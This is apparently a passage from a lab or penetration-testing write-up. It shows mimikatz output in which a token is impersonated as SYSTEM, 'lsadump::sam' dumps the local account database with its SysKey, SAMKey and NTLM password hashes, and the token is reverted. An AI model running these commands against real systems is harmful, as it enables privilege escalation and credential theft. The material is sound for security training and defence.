 User name :
SID name  : NT AUTHORITY\SYSTEM
512 {0;000003e7} 1 D 36238      NT AUTHORITY\SYSTEM S-1-5-18    (04g,21p)   Primary
-> Impersonated !
* Process Token : {0;000b8e62} 1 F 83841234    SHIRE\nmartha   S-1-5-21-2511471446-1103646877-3980648787-1106  (12g,23p)   Primary
* Thread Token  : {0;000003e7} 1 D 85913723    NT AUTHORITY\SYSTEM S-1-5-18    (04g,21p)   Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : HR001
SysKey : c7bc124448d3851819e68f8c2c199c2f
Local SID : S-1-5-21-3594478387-3513325568-2589039918
SAMKey : 8b66c564e175f6a7c0c40bc70f65144f
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 63a935cccb1d1be6c4011ec2a68f1a95
RID  : 000003e9 (1001)
User : Nora
Hash NTLM: f9558f5eff6314996c96ec2c3800d3f0
mimikatz(powershell) # token::revert
* Process Token : {0;000b8e62} 1 F 83841234    SHIRE\nmartha   S-1-5-21-2511471446-1103646877-3980648787-1106  (12g,23p)   Primary
* Thread Token  : no token